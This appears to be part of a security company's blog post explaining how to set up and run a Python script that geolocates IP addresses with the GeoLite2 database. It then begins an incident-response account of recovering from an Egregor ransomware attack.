
Then access your account and select “Download Files” in the left menu. From the list, select the “GeoLite2 City” database file. It’s important to use the GeoIP2 Binary format.
Finally, it’s time to get dirty: Download the script dirtyiplocate.py from Github or clone the whole repository. After that, the geoip2 modules needs to be installed (pip install geoip2).

After all that hard work, dirtyiplocate.py is ready to rumble. As shown in the following screenshot it’s pretty easy to use. Provide a text file with IPs you want to locate (the –ips argument) and specify the output CSV file (the –output parameter). In case you want the results to be appended to the output file instead of overwriting it, the –append argument can be used.

The following screenshot shows the output of dirtyiplocate.py. Excel’s VLOOKUP can now be used to incorporate this data into existing lists. Please always use the datatype TEXT for IP addresses. Otherwise a unicorn dies!
During a recent Incident Response Assignment we at Bee IT Security had to cope with a large Egregor attack. Many of our client’s most critical systems had been encrypted. Luckily, we were able to recover most of them from Offline backups.
However, we were unsure if (I) all encrypted systems had been identified and (II) if no further Egregor activities would trigger. Based on a great article from Cybereason and our own investigations, we knew how the infection was carried out: A Powershell script was used to deploy a malicious DLL to all systems, which was then executed using WMI.
